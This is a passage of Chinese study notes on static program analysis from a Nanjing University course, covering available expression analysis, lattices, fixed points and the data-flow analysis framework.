\n\n\n\n结果输出后,举例来说,$IN[B2]$ 的值为1001001,即此时x,p,k变量还是live的。\n\n#### 可用表达式分析\n\n- Definition:我们称一个表达式(Expression)`x op y`在程序点 $p$ 处是 **可用的(Avaliable)** ,如果:**所有** 的从程序入口到程序点 $p$ 的路径都 **必须** 经过 `x op y` 表达式的评估(Evaluation),并且在最后一次 `x op y` 的评估之后,没有 $x$ 或者 $y$ 的重定义(Redefinition)。对于程序中每个程序点处的可用表达式的分析,我们称之为 **可用表达式分析(Avaliable Expression Analysis)**\n\n在这个问题中,考虑程序中所有表达式的集合,即 $E = \\{e_1, e_2, ..., e_n\\}$ ,其中 $e_i$ 是程序中的表达式。那么,每个程序点处的抽象程序状态,也就是数据流值,则为 $E$ 的一个子集,整个分析的定义域 $D = 2^E$ 。之后我们只需要建立 $f_{PP\\to D}$ 即可\n\n这里说一个表达式是可用的,指的是这个表达是的值肯定已经被计算过了,可以直接复用之前的结果,没必要再算一遍,也就是说,这个表达式 **不需要忙碌于计算** 。我们考虑一个简单的场景。\n\n```bash\nif a - b > c then\n c = a - b;\n```\n\n```bash\nd = a - b;\nif d > c then\n c = d\n```\n\n上面两个例子功能性上是等价的,但是在 Example 01 中, `a - b` 被重复计算了两次,而 Example 02 中, `a - b` 只被计算了一次,因此 Example 02 的效率是更高的。在 Example 01 的第2行, `a - b` 就是一个可用表达式,在之前肯定已经被计算过,因此我么可以对程序进行优化,通过一个变量或者是寄存器储存之前的计算结果,从而在之后不需要进行重复的计算。\n\n可用表达式的相关信息还可以被用来检测全局的公共子表达式(Global Common Subexpression)。\n\n从定义中不难看出,可用表达式分析是一种必然性分析。因为在上述表达式优化的应用场景中,我们可以不优化每一个表达式,但不可以优化错误(也就是说一旦决定优化某个表达式,这个表达式就必须必然是可用表达式)。\n\n算法的具体内容如下:\n\n\n\n下面用一个例子说明这个算法:\n\n\n\n\n\n\n\n#### 总结\n\n||定义可达性分析|活跃变量分析|可用表达式分析|\n|:-:|:-:|:-:|:-:|\n|定义域|定义集的幂集|变量集的幂集|表达式集的幂集|\n|方向|正向分析|逆向分析|正向分析|\n|估计|过近似|过近似|欠近似|\n|边界| $OUT[ENTRY]=\\emptyset$ | $IN[EXIT]=\\emptyset$ | $OUT[ENTRY]=\\emptyset$ |\n|初始化| $OUT[B] = \\emptyset$ | $IN[B]=\\emptyset$ | $OUT[B] = U$|\n|状态转移| $OUT[B] = gen_B \\cup (IN[B] - kill_B)$ | $IN[B] = use_B \\cup (OUT[B] - def_B)$ | $OUT[B] = gen_B \\cup (IN[B] - kill_B)$|\n|交汇| $IN[B] = \\bigcup\\limits_{P \\in pre(B)} OUT[P]$ | $OUT[B] = \\bigcup\\limits_{S \\in suc(B)} IN[S]$ | $IN[B] = \\bigcap\\limits_{P \\in pre(B)} OUT[P]$ |\n\n数据流分析的基本过程\n\n1. 问题描述:定义要研究的问题,从而确定分析顺序(正向还是逆向)和估计方式(过近似还是欠近似);\n2. 数据抽象:确定抽象数据状态集(也就是数据流值集),从而确定定义域;\n3. 约束分析:考虑语意约束,确定状态转移方程;考虑控制流约束,确定交汇操作符的含义;\n4. 算法设计:根据上述分析设计算法,我们目前只学了迭代算法,还可以有其他的算法设计;\n5. 算法分析:分析算法的正确性和复杂度。\n\n### 4 数据流分析——基础\n\n#### 重新审视迭代算法\n\n下面我们从另一个视角来审视一下迭代算法。\n\n- 给定一个具有 k 个结点的程序流程图CFG,对于CFG中的每个结点 $n$ ,迭代算法的每一次迭代都会更新 $OUT[n]$ ;\n\n- 设数据流分析的定义域 为 $V$ ,我们可以定义一个 $k$ 元组(k-tuple)来表示每次迭代后的分析值:\n\n$$\n(OUT[n_1], OUT[n_2], ..., OUT[n_k]) \\in V \\times V \\times ... \\times V = V^k\n$$\n\n- 每次迭代可以视为将 $V^k$ 中的某个值映射为 $V^k$ 中的另一个值,通过状态转移方程和控制流约束式,这个过程可以抽象为一个函数 $F_{V^k \\to V^k}$ ;\n\n- 然后这个算法会输出一系列的k元组,直到某两个连续输出的k元组完全相同的时候算法终止。\n\n于是,算法的过程可以表示为:\n\n| 初始化 | $(\\bot, \\bot, ..., \\bot) = X_0$ |\n| :-: | :-: |\n| 第1次迭代 | $(v_1^1, v_2^1, ..., v_k^1) = X_1 = F(X_0)$ |\n| 第2次迭代 | $(v_1^2, v_2^2, ..., v_k^2) = X_2 = F(X_1)$ |\n| ...... | ...... |\n| 第i次迭代 | $(v_1^i, v_2^i, ..., v_k^i) = X_i = F(X_{i - 1})$ |\n| 第i+1次迭代 | $(v_1^i, v_2^i, ..., v_k^i) = X_{i + 1} = F(X_i) = X_i$ |\n\n其中, $v_i^j$ 表示第 i 个结点第 j 次迭代后的数据流值。\n\n算法终止的时候,我们发现 $X_{i + 1} = F(X_i) = X_i$ ,因此 $X_i$ 是函数 $F$ 的一个**不动点(Fixed Point)**,故而我们称算法到达了一个不动点。\n\n#### 数学抽象\n\n- Partial Order 偏序\n\n我们定义**偏序集(Poset)**为 $(P, \\preceq)$ ,其中 $\\preceq$ 为一个**二元关系(Binary Relation)**,这个二元关系在 $P$ 上定义了 **偏序(Partial Ordering)** 关系,并且 $\\preceq$ 具有如下性质:\n\n1. **自反性(Reflexivity)** : $\\forall x\\in P, x \\preceq x$ ;\n\n2. **反对称性(Antisymmetry)** : $\\forall x, y\\in P, x \\preceq y \\wedge y \\preceq x \\Rightarrow x = y$ ;\n\n3. **传递性(Transitivity)** : $\\forall x, y, z \\in P, x \\preceq y \\wedge y \\preceq z \\Rightarrow x \\preceq z$ 。\n\n\n- 格\n\n考虑偏序集 $(P, \\preceq)$ ,如果 $\\forall a, b\\in P$ , $a\\vee b$ 和 $a \\wedge b$ 都存在,则我们称 $(P, \\preceq)$ 为 **格(Lattice)** 。\n\n简单理解,格是每对元素都存在最小上界和最大下界的偏序集。比如说 $(Z, \\le)$ 是格,其中 $\\vee = \\max, \\wedge = \\min$ ; $(2^S, \\subseteq)$ 也是格,其中 $\\vee = \\cup, \\wedge = \\cap$ 。\n\n考虑偏序集 $(P, \\preceq)$ ,如果 $\\forall S \\subseteq P$ , $\\vee S$ 和 $\\wedge S$ 都存在,则我们称 $(P, \\preceq)$ 为 **全格(Complete Lattice)** 。简单理解,全格的所有子集都有最小上界和最大下界。由于 $(Z, \\le)$ ,子集 $Z_{+}$ 没有最小上界,因此它不是全格;与之不同的, $(2^S, \\subseteq)$ 就是一个全格。\n\n每一个全格 $(P, \\preceq)$ 都有一个 **序最大(Greatest)** 的元素 $\\top = \\vee P$ 称作 **顶部(Top)** ,和一个 **序最小(Least)** 的元素 $\\bot = \\wedge P$ 称作 **底部(Bottom)** 。\n\n每一个**有限格(Finite Lattice)** $(P, \\preceq)$ ( $P$ 是有限集)都是一个全格。\n\n考虑偏序集 $L_1 = (P_1, \\preceq_1), L_2 = (P_2, \\preceq_2), ..., L_n = (P_n, \\preceq_n)$ ,其中 $L_i = (P_i, \\preceq_i), i = 1, 2, ..., n$ 的LUB运算为 $\\vee_i$ ,GLB运算为 $\\wedge_i$ ,定义 **积格(Product )** 为 $L^n = (P, \\preceq)$ ,满足:\n\n- $P = P_1 \\times P_2 \\times ...\\times P_n$\n- $(x_1, x_2, ..., x_n) \\preceq (y_1, y_2, ..., y_n) \\Leftrightarrow (x_1 \\preceq y_1) \\wedge (x_2 \\preceq y_2) \\wedge ... \\wedge (x_n \\preceq y_n)$\n- $(x_1, x_2, ..., x_n) \\wedge (y_1, y_2, ..., y_n) = (x_1 \\wedge y_1, x_2 \\wedge y_2, ..., x_n \\wedge y_n)$\n- $(x_1, x_2, ..., x_n) \\vee (y_1, y_2, ..., y_n) = (x_1 \\vee y_1, x_2 \\vee y_2, ..., x_n\\vee y_n)$\n\n积格是格。\n\n全格的积格还是全格。\n\n- 不动点\n\n我们称一个函数 $f_{L\\to L}$ ( $L$ 是格)是 **单调的(Monotonic)** ,具有 **单调性(Monotonicity)** ,如果 $\\forall x, y\\in L, x\\preceq y \\Rightarrow f(x) \\preceq f(y)$ 。\n\n考虑一个全格 $(L, \\preceq)$ ,如果 $f_{L\\to L}$ 是单调的且 $L$ 是有限集,那么 **序最小的不动点(Least Fixed Point)** 可以通过如下的迭代序列找到:\n\n$$\nf(\\bot), f(f(\\bot)), ..., f^{h + 1}(\\bot)\n$$\n\n**序最大的不动点(Greatest Fixed Point)** 可以通过如下的迭代序列找到:\n\n$$\nf(\\top), f(f(\\top)), ..., f^{h + 1}(\\top)\n$$\n\n其中, $h$ 是 $L$ 的高度。\n\n#### 基于格的数据流分析框架\n\n一个**数据流分析框架(Data Flow Analysis Framework)** $(D, L, F)$ 由以下3个部分组成:\n\n- $D$ (Direction):数据流的方向——正向或者逆向;\n\n- $L$ (Lattice):一个包含值集 $V$ 的域(即 $V$ 的幂集)的格以及一个交汇操作符(Meet Operator)或者联合操作符(Joint Operator);\n\n- $F$ (Function Family):一个从 $V$ 到 $V$ 的转移函数族(Transfer Function Family)。\n\n\n\n那么,对于整个CFG来说,数据流分析可以被视为在所有结点的格的积格上面迭代地应用转移函数和交汇/联合操作的过程。因为定义域是值集 $V$ 的幂集,而**幂集本身就是一个天然的全格**,记为 $(L, \\subseteq)$ 。\n\n那么,对于整个CFG来说,数据流分析可以被视为在所有结点的格的积格上面迭代地应用转移函数和交汇/联合操作的过程,假设有 $k$ 个结点,则迭代算法的每一次迭代可视为 $F_{L^k \\to L^k}$ 。其中 $L^k$ 是一个全格。所以,我们只需要证明 $F$ 是单调的,就可以回答最后三个问题:迭代算法一定会达到不动点,并且达到的是序最小的不动点(对于正向、可能性分析,逆向、必然性分析也是类似的),且可以在 $O(kh)$ 内达到,其中 $h$ 是定义域格的高度。\n\n $F$ 有两个部分组成,一个部分是状态转移方程 $f_{L\\to L}$ ,我们可以发现,定义可达性分析的状态转移方程是单调的,类似的,变量活性分析和可用表达式分析的状态转移方程都是单调的。在我们进行其他分析的时候,我们设计状态转移方程时,需要保证其单调性。也就是说,一个设计糟糕的状态转移方程可能是不单调的,从而导致我们的迭代算法无法终止,或者无法求出符合预期的结果。\n\n> 其实 `gen/kill` 形式的状态转移方程一般都是单调的,因为它的输出状态不会收缩。\n\n因此满足不动点定理的条件,我们的迭代算法一定会达到一个最好(可能性分析则是序最小,必然性分析则是序最大)的不动点。并且,从不动点定理的证明中我们可以发现,迭代次数最多为格的高度,我们不妨记定义域格的高度为 $h$ ,则每次迭代的最坏情况是 $k$ 个格中只有一个格变化了一次,并且直到 $\\top$ 才找到不动点,在这种最坏情况下,迭代的次数为 $k \\cdot h + 1$ ,最后一次用于确认所有的数据流值都不会发生变化了。于是,我们便可以分析出算法的复杂度了。\n\n#### 格视角下的可能性分析与必然性分析\n\n\n\n\n\n\n## 三、指针分析与应用\n\n> TODO\n\n## 四、技术拓展\n\n> TODO\n\n- [^1]: [南京大学《软件分析》课程](https://www.bilibili.com/video/BV1b7411K7P4)\n- [^2]: [静态分析:基于南京大学软件分析课程的静态分析基础教程](https://static-analysis.cuijiacai.com/)', 'bodyText': '本文是基于南京大学《软件分析》课程的个人笔记12,仅供自用\n\n一、程序的表示\n1 概述\n\nDefinition: 静态分析(Static Analysis) 是指在实际运行程序 $P$ 之前,通过分析静态程序 $P$ 本身来推测程序的行为,并判断程序是否满足某些特定的 性质(Property) 